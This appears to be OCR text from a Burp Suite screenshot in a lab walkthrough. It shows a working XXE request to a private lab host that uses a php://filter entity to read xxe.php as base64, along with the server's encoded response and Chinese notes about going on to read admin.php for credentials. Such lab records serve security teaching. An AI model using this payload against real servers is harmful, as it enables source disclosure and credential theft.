 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.132.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 201
9 Origin: http://192.168.132.141
10 Connection: close
11 Referer: http://192.168.132.141/xxe/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [ <!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=xxe.p
hp"> ]>
15 <root>
<name>
&admin;
</name>
<password>
admin
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Apr 2023 01:45:05 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 431
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpO
wokeG1sZmlsZSA9IGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dC
cpOwokZG9tID0gbmV3IERPTURvY3VtZW50KCk7CiRkb20tPmxvYWRYTUw
oJHhtbGZpbGUsIExJQlhNTF9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsK
JGluZm8gPSBzaW1wbGV4bWxfaW1wb3J0X2RvbSgkZG9tKTsKJG5hbWUgP
SAkaW5mby0+bmFtZTsKJHBhc3N3b3JkID0gJGluZm8tPnBhc3N3b3JkOw
oKZWNobyAiU29ycnksIHRoaXMgJG5hbWUgbm90IGF2YWlsYWJsZSEiOwo
/Pgo= not available!
读取xxe.php文件并未拿到有用的信息
进而读取admin.php文件拿到账号密码